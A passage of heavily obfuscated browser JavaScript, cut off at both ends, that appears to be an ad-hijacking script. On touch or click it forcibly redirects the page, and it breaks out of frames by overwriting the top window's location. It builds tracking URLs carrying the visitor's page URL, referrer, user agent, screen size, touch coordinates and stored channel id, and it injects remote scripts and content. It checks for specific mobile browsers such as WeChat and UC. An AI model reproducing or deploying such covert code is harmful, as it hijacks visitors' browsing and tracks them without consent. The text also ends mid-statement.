_0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var 